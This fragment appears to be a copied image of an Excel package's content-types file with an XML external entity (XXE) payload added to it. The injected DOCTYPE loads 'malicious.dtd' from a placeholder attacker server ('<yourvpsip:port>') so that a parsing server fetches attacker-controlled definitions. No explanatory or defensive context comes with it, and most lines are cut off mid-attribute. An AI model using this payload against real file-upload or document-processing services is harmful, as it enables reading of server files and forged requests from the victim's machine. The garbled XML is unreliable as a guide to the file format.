 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://<yourvpsip:port>/malicious.dtd"> %xxe;]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extens
application/vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml" Content
Override PartName="/xl/workbook.xml" ContentType="application/
vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/wo
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/><O
theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><Overrid
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Over
core.xml" ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><Overri
app.xml" ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml